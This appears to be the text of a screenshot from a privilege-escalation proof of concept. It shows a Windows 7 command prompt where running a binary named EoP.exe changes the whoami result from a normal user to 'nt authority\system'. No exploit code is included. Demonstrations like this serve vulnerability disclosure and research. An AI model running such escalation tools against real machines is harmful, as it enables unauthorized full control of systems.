 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\exploit>whoami
exploit-pc\exploit
C:\Users\exploit>EoP.exe
C:\Users\exploit>whoami
nt authority\system
C:\Users\exploit>